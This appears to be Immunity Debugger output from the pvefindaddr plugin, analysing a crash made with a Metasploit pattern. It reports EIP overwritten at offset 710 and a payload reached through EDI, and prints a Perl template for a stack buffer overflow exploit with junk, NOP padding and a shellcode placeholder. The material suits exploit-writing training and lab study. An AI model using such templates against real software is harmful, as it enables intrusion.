 0BADF00D ----------------------------------------------------------------------
0BADF00D Searching for metasploit pattern references
0BADF00D ----------------------------------------------------------------------
0BADF00D [1] Checking register addresses and contents
0BADF00D ============================================
0BADF00D Register EIP is overwritten with Metasploit pattern at position 710
0BADF00D Register ESP points to Metasploit pattern at position 714
0BADF00D Register EDI points to Metasploit pattern at position 991
0BADF00D [2] Checking seh chain
0BADF00D ======================
0BADF00D - Checking seh chain entry at 0x0012fad8, value 7e44048f
0BADF00D - Checking seh chain entry at 0x0012fb38, value 7e44048f
0BADF00D - Checking seh chain entry at 0x0012ffb0, value 00452eb8
0BADF00D - Checking seh chain entry at 0x0012ffe0, value 7c839ad8
0BADF00D ----------------------------------------------------------------------
0BADF00D Exploit payload information and suggestions :
0BADF00D ----------------------------------------------------------------------
0BADF00D [+] Type of exploit : Direct RET overwrite (EIP is overwritten)
0BADF00D Offset to direct RET : 710
0BADF00D [+] Payload found at EDI
0BADF00D Offset to register : 991
0BADF00D [+] Payload suggestion (perl) :
0BADF00D my $junk="\x41" x 710;
0BADF00D my $ret = XXXXXXXX; #jump to EDI - run !pvefindaddr j EDI to find an address
0BADF00D my $padding = "\x90" x 277;
0BADF00D my $shellcode="<your shellcode here>";
0BADF00D my $payload=$junk.$ret.$padding.$shellcode;
0BADF00D [+] Read more about this type of exploit at
0BADF00D http://www.corelan.be:8800/index.php/2009/07/19/exploit-writing-tutorial-part-1-stack-based-overflows/
0BADF00D ----------------------------------------------------------------------
!pvefindaddr suggest